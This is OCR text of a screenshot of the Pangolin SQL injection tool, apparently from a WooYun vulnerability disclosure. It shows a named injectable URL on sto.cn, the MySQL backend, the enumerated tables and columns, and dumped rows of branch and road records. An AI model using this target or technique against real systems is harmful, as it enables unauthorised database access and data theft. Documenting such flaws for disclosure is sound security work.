 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sto.cn/query_list.asp?name=%B8%A3%BD%A8%C8%AA%D6%DD%BA%BD%BF%D5%B2%BF%20 COOKIE
Type String DB Mysql Keyword
Datas
Table/Column Count
area
jilu
link
news
shroad
id
name
road
wd
zid
id
areaid
quid
quyu
name
address
telnumber
manager
surearea
noarea
property
index
zp
id name road
17296 上海宝山公司 南蕴藻支路
17295 上海宝山公司 江场西路
17294 上海宝山公司 侯家宅路
17293 上海宝山公司 淞南新村
17292 上海宝山公司 车站西路
17291 上海宝山公司 沽源支路
17290 上海宝山公司 东江湾路
17289 上海宝山公司 东宝兴支路
17288 上海宝山公司 腾克路
17287 上海宝山公司 淞良路
17286 上海宝山公司 淞肇路
17285 上海宝山公司 长逸路
17284 上海宝山公司 青云路
17283 上海宝山公司 宝通路
17282 上海宝山公司 黄山路
17281 上海宝山公司 祥德路
17280 上海宝山公司 曲沃路
17279 上海宝山公司 寿阳路
17278 上海宝山公司 保德路
17277 上海宝山公司 三泉路
17276 上海宝山公司 水电路
17275 上海宝山公司 云西路
17274 上海宝山公司 文治路
17273 上海宝山公司 淞南路
17272 上海宝山公司 丰镇路
17271 上海宝山公司 天通庵路
17270 上海宝山公司 东体育会支路
17269 上海宝山公司
17324 上海宝山公司 谭家桥路
17323 上海宝山公司 江场一路
Tables Columns All
Datas One by one 1=1 Save
Informations Datas FileReader MysqlFileWriter
www.wooyun.org
Can use information_schma : true